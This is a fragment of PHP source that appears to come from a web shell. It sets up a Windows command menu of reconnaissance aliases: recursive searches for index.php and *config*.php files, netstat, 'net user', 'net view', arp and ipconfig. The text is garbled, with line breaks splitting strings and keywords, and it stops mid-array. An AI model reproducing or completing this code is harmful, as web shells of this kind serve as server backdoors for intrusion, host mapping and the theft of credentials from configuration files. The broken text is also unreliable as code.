
$cwd
if
( 
$os
 == 
'win'
) {

$home_cwd
 = str_replace(
"\", "
/
", $h
ome_cwd);

	$cwd = str_replace("
\
", "
/
", $cwd);

}

if( $cwd[strlen($cwd)-1] != '/' )

	$cwd .= '/';

if($os == 'win')

	$aliases = array(

		"
List
 Directory
" => "
dir
",

    	"
Find index.php in current dir
" => 
"
dir /s /w /b index.php
",

    	"
Find *config*.php in current dir
" =
> "
dir /s /w /b *config*.php
",

    	"
Show active connections
" => "
netsta
t -an
",

    	"
Show running services
" => "
net star
t
",

    	"
User accounts
" => "
net user
",

    	"
Show computers
" => "
net view
",

		"
ARP Table
" => "
arp -a
",

		"
IP Configuration
" => "
ipcon
fig /all
"
